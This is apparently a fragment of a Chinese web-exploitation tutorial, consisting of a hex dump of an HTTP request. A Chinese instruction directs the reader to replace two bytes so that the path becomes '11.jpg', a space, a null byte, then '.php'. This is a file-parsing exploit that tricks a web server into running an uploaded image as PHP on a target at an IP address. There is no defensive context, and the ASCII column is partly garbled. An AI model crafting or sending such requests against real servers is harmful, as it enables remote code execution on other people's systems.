 Raw Headers Hex
把这个地方的第一个2e改为20，第二个改为00
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 31 2e 6a 70 67 20 00 2e 70 68 70 20 48 54 /11.jpg .php HT
2 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 TP/1.1Host:
3 33 2e 31 31 39 2e 33 2e 34 3a 38 30 38 30 0d 8080
4 0a 55 73 65 72 2d 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
5 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
6 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 36 34 s NT 10.0; WOW64
7 3b 20 72 76 3a 34 36 2e 30 29 20 47 65 63 6b 6f ; rv:46.0) Gecko
8 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
9 78 2f 34 36 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/46.0Accept:
a 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,applic
b 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml,
c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
d 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/*;q=0.8
e 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
f 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 : zh-CN,zh;q=0.8
10 2c 65 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b ,en-US;q=0.5,en;
11 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3Accept-En
12 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
13 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 43 flateDNT: 1C
14 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
15 0d 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- --